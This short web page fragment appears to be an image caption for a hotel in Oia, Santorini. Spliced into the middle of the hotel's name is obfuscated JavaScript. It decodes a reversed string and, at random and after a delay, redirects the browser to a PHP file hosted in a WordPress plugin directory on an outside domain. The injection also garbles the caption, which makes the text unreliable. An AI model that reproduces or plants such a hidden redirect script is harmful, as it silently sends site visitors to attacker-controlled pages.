 Elia Be$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolo Hotel in Oia, Sandorini, Cyclades Islands